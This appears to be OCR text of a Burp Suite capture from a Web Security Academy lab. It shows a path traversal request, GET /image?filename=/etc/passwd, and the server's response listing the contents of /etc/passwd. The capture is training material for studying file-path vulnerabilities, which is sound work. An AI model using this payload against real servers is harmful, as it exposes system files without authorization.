 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host:
0a9800e403d067788044993800c50013.web-security-acade
my.net
3 Cookie: session=HXVNHlmYWV3O34jxtGLoWyDOA9wk7zky
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: es-ES,es;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologi
n
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologi
n
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologi
n